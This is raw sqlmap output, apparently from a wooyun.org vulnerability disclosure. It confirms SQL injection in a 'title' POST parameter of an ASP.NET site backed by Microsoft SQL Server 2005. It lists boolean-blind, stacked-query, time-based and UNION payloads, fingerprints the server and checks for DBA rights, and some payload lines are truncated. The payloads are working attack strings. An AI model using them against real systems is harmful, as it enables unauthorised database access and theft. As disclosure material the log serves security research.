 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: title=88952634%' AND 1638=1638 AND '%'='&content=88952634&tm1=88952634&tm2=889526
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: title=88952634%';WAITFOR DELAY '0:0:5'--&content=88952634&tm1=88952634&tm2=889526
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: title=88952634%' WAITFOR DELAY '0:0:5'--&content=88952634&tm1=88952634&tm2=889526
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: title=88952634%' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(112)+CH
+CHAR(118)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
---
[03:14:46] [INFO] testing Microsoft SQL Server
[03:14:46] [INFO] confirming Microsoft SQL Server
[03:14:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[03:14:47] [INFO] testing if current user is DBA
www.wooyun.org